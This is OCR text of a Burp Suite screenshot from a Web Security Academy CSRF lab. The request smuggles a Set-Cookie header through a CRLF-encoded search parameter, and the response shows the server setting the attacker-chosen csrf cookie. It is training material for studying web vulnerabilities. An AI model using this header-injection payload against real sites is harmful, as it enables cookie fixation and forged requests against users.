 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Logger++
1 × 2 × 3 × +
Send Cancel < > Target: https://0ac2007a03cf74d78121cac800a000c9.web-security-academy.net HT
Request
Pretty Raw Hex \n
1 GET /?search=hat%0d%0aSet-Cookie:%20csrf=test HTTP/2
2 Host: 0ac2007a03cf74d78121cac800a000c9.web-security-academy.net
3 Cookie: session=CLcFKYc9rjAEQsH6EaV92eNx8yPXKCgr; csrf=
0J1LuxGZ500azLiKIUwPMYx6qOuivoeh
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ac2007a03cf74d78121cac800a000c9.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=hat
3 Set-Cookie: csrf=test; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3424
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is duplicated in cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
CSRF where token is duplicated in cookie
</h2>